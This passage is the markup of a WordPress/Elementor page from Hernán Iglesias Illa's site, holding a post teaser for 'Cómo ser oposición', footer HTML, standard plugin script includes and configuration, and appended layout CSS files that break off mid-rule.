				Cómo ser oposición			</a>

				</h4>
					<div class="uael-post__meta-data">
					<span class="uael-post__author">
			
											<i aria-hidden="true" class="fa fa-user"></i>									
			Hernanii		</span>
				<span class="uael-post__date">
													<i aria-hidden="true" class="fa fa-calendar"></i>									
			25.06.2020		</span>
				</div>
		<div class="uael-post__separator"></div>
		<div class="uael-post__excerpt">
			<p>Votantes de Juntos por el Cambio protestan porque ven una oposición muda y titubeante. ¿Es así? Ensayo cuatro respuestas y una conclusión.</p>
		</div>

						<a class="uael-post__read-more elementor-button" href="http://hernanii.net/como-ser-oposicion/" target="_self">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-right">

									<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>
								</span>
													
						<span class="elementor-button-text">Leer Más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>
				</div>
						
		</div>

						</div>
		<div class="uael-post__footer">
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				</div><!-- .entry-content -->

			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
			<div data-elementor-type="footer" data-elementor-id="41" class="elementor elementor-41 elementor-location-footer" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-9e8bcbb elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9e8bcbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-197830d elementor-column elementor-col-100 elementor-top-column" data-id="197830d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d2004aa elementor-widget elementor-widget-heading" data-id="d2004aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hernán Iglesias Illa</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div><!-- .site-footer -->

<link rel='stylesheet' id='elementor-post-285-css'  href='http://hernanii.net/wp-content/uploads/elementor/css/post-285.css?ver=1590093893' type='text/css' media='all' />
<!--[if lte IE 11]>
<script type='text/javascript' src='http://hernanii.net/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.2'></script>
<![endif]-->
<script type='text/javascript' src='http://hernanii.net/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/epic-news-element/assets/js/script.min.js'></script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/ultimate-elementor/assets/lib/isotope/isotope.min.js?ver=1.21.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/ultimate-elementor/assets/min-js/uael-posts.min.js?ver=1.21.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.21.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.4'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.8.5'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/hernanii.net\/wp-admin\/admin-ajax.php","nonce":"966db158a6","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_AR","app_id":""}};
</script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.8.5'></script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.4'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.4","urls":{"assets":"http:\/\/hernanii.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":17,"title":"Hernanii | Hern\u00e1n Iglesias Illa","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.4'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://hernanii.net/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:03:59 -->

--- FILE ---
content_type: text/css
request_url: http://hernanii.net/wp-content/uploads/elementor/css/post-17.css?ver=1590149516
body_size: 2150
content:
.elementor-17 .elementor-element.elementor-element-69b7cd20 > .elementor-container{max-width:1250px;min-height:400px;}.elementor-17 .elementor-element.elementor-element-69b7cd20 > .elementor-container:after{content:"";min-height:inherit;}.elementor-17 .elementor-element.elementor-element-69b7cd20 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-69b7cd20{margin-top:-20px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-17 .elementor-element.elementor-element-7926ba55 > .elementor-element-populated{padding:30px 30px 30px 20px;}.elementor-17 .elementor-element.elementor-element-510cf817 .elementor-image img{border-radius:8px 8px 8px 8px;}.elementor-17 .elementor-element.elementor-element-5470702a > .elementor-element-populated{padding:30px 40px 30px 40px;}.elementor-17 .elementor-element.elementor-element-42473275 .elementor-heading-title{color:#252930;font-family:"Prata", Sans-serif;font-size:32px;font-weight:400;line-height:76px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-42473275 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-17 .elementor-element.elementor-element-61d14ab0{--divider-border-style:solid;--divider-border-color:rgba(99,115,129,0.34);--divider-border-width:2px;}.elementor-17 .elementor-element.elementor-element-61d14ab0 .elementor-divider-separator{width:70px;}.elementor-17 .elementor-element.elementor-element-61d14ab0 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-61d14ab0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-51482643{color:#727982;font-family:"Hind", Sans-serif;font-size:20px;font-weight:400;line-height:26px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-51482643 > .elementor-widget-container{margin:0px 6px -60px 0px;padding:0px 0px 10px 0px;}.elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button .elementor-align-icon-right{margin-left:17px;}.elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button .elementor-align-icon-left{margin-right:17px;}.elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button{font-family:"Karla", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:1.3px;fill:#ffffff;color:#ffffff;background-color:#252930;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(22,32,47,0);border-radius:10px 10px 10px 10px;padding:18px 46px 18px 46px;}.elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button:hover, .elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button:focus{color:#ffffff;background-color:rgba(37,41,48,0.94);border-color:rgba(22,32,47,0);}.elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button:hover svg, .elementor-17 .elementor-element.elementor-element-2cfb8e94 .elementor-button:focus svg{fill:#ffffff;}.elementor-17 .elementor-element.elementor-element-2cfb8e94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-17 .elementor-element.elementor-element-2cfb8e94{z-index:66;}.elementor-17 .elementor-element.elementor-element-ae83bc3 .elementor-spacer-inner{height:27px;}.elementor-17 .elementor-element.elementor-element-24fd83ae{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-6296b36d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-6296b36d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-6296b36d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-17 .elementor-element.elementor-element-6296b36d:hover > .elementor-element-populated{background-color:#000000;}.elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-element-populated, .elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-element-populated > .elementor-background-overlay, .elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-1e0dcc60 .elementor-icon-wrapper{text-align:center;}.elementor-17 .elementor-element.elementor-element-1e0dcc60.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1e0dcc60.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-1e0dcc60.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1e0dcc60.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-1e0dcc60.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1e0dcc60 .elementor-icon i, .elementor-17 .elementor-element.elementor-element-1e0dcc60 .elementor-icon svg{transform:rotate(0deg);}.elementor-17 .elementor-element.elementor-element-1e0dcc60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-737991ef{text-align:center;}.elementor-17 .elementor-element.elementor-element-737991ef .elementor-heading-title{color:#FFFFFF;text-shadow:0px 0px 100px #000000;}.elementor-17 .elementor-element.elementor-element-737991ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-234a6711 .elementor-text-editor{text-align:center;}.elementor-17 .elementor-element.elementor-element-234a6711{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-234a6711 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-6ea0db4a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-6ea0db4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-6ea0db4a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-17 .elementor-element.elementor-element-6ea0db4a:hover > .elementor-element-populated{background-color:#383C41;}.elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-element-populated, .elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-element-populated > .elementor-background-overlay, .elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;}.elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-46ce6325 .elementor-icon-wrapper{text-align:center;}.elementor-17 .elementor-element.elementor-element-46ce6325.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-46ce6325.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-46ce6325.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-46ce6325.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-46ce6325.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-46ce6325 .elementor-icon i, .elementor-17 .elementor-element.elementor-element-46ce6325 .elementor-icon svg{transform:rotate(0deg);}.elementor-17 .elementor-element.elementor-element-46ce6325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1f1e2592{text-align:center;}.elementor-17 .elementor-element.elementor-element-1f1e2592 .elementor-heading-title{color:#FFFFFF;text-shadow:0px 0px 100px #000000;}.elementor-17 .elementor-element.elementor-element-1f1e2592 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-68b450bc .elementor-text-editor{text-align:center;}.elementor-17 .elementor-element.elementor-element-68b450bc{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-68b450bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-2ba50bc2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-2ba50bc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-2ba50bc2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#909090;}.elementor-17 .elementor-element.elementor-element-2ba50bc2:hover > .elementor-element-populated{background-color:#767778;}.elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-element-populated, .elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-element-populated > .elementor-background-overlay, .elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;padding:50px 0px 50px 0px;}.elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-61eea420 .elementor-icon-wrapper{text-align:center;}.elementor-17 .elementor-element.elementor-element-61eea420.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-61eea420.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-61eea420.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-61eea420.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-61eea420.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-61eea420 .elementor-icon i, .elementor-17 .elementor-element.elementor-element-61eea420 .elementor-icon svg{transform:rotate(0deg);}.elementor-17 .elementor-element.elementor-element-61eea420 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-458ab9f6{text-align:center;}.elementor-17 .elementor-element.elementor-element-458ab9f6 .elementor-heading-title{color:#FFFFFF;text-shadow:0px 0px 100px #000000;}.elementor-17 .elementor-element.elementor-element-458ab9f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c9322b2 .elementor-text-editor{text-align:center;}.elementor-17 .elementor-element.elementor-element-1c9322b2{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1c9322b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-b0ac225 .elementor-spacer-inner{height:32px;}.elementor-17 .elementor-element.elementor-element-d1b39e7 .elementor-spacer-inner{height:10px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__thumbnail:hover img{transform:scale(1.38);opacity:1;}.elementor-17 .elementor-element.elementor-element-5b86f2c.uael-post__link-complete-yes .uael-post-image-background .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:translate(-50%,-50%) scale(1.38);}.elementor-17 .elementor-element.elementor-element-5b86f2c.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:scale(1.38);opacity:1;}.elementor-17 .elementor-element.elementor-element-5b86f2c.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap:hover img{transform:translate(-50%,-50%) scale(1.38);opacity:1;}.elementor-17 .elementor-element.elementor-element-5b86f2c .elementor-align-icon-right{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .elementor-align-icon-left{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post-grid .uael-post-wrapper{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:33px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post-grid .uael-post-grid__inner{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__separator{height:1px;width:100%;margin-bottom:18px;background-color:#17A8E5;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__content-wrap{background-color:#FFFFFF;padding:30px 30px 30px 30px;box-shadow:1px 0px 10px 0px rgba(0,0,0,0.5);width:92%;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__inner-wrap:not(.uael-post__noimage) .uael-post__content-wrap{margin-top:-77px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__inner-wrap{background-color:rgba(255, 255, 255, 0);}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__title{font-family:"Hind", Sans-serif;font-size:31px;font-weight:700;line-height:1.1em;margin-bottom:16px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data{color:#adadad;margin-bottom:15px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data svg{fill:#adadad;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data span{font-size:13px;margin-right:15px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data span:last-child, .elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data span.uael-listing__terms-link{margin-right:0;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__excerpt{font-family:"Tahoma", Sans-serif;font-size:14px;}.elementor-17 .elementor-element.elementor-element-5b86f2c a.uael-post__read-more{color:#ffffff;background-color:#929292;border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-5b86f2c a.uael-post__read-more:hover{color:#FFFFFF;background-color:#000000;}.elementor-17 .elementor-element.elementor-element-5b86f2c.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap a.uael-post__read-more{color:#FFFFFF;background-color:#000000;}.elementor-17 .elementor-element.elementor-element-5b86f2c > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-6296b36d{width:32.99%;}.elementor-17 .elementor-element.elementor-element-6ea0db4a{width:34.114%;}.elementor-17 .elementor-element.elementor-element-2ba50bc2{width:32.45%;}}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-69b7cd20{padding:80px 0px 80px 0px;}.elementor-17 .elementor-element.elementor-element-7926ba55 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-5470702a > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-42473275 .elementor-heading-title{font-size:32px;line-height:50px;}.elementor-17 .elementor-element.elementor-element-42473275 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-69b7cd20{padding:40px 0px 40px 0px;}.elementor-17 .elementor-element.elementor-element-42473275 .elementor-heading-title{font-size:28px;}.elementor-17 .elementor-element.elementor-element-6296b36d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:30px 0px 11px 0px;}.elementor-17 .elementor-element.elementor-element-6ea0db4a > .elementor-element-populated{margin:10px 0px 0px 0px;padding:30px 0px 7px 0px;}.elementor-17 .elementor-element.elementor-element-2ba50bc2 > .elementor-element-populated{margin:10px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__title{font-size:31px;}.elementor-17 .elementor-element.elementor-element-5b86f2c .uael-post__meta-data span{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: http://hernanii.net/wp-content/uploads/elementor/css/post-11.css?ver=1590094124
body_size: 1360
content:
.elementor-11 .elementor-element.elementor-element-7b4079d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11 .elementor-element.elementor-element-7b4079d:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-7b4079d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-7b4079d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-7b4079d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel__cover{background-color:rgba(0, 0, 0, 0.9);}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel__toggle{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon i{color:#FFFFFF;}.elementor-11 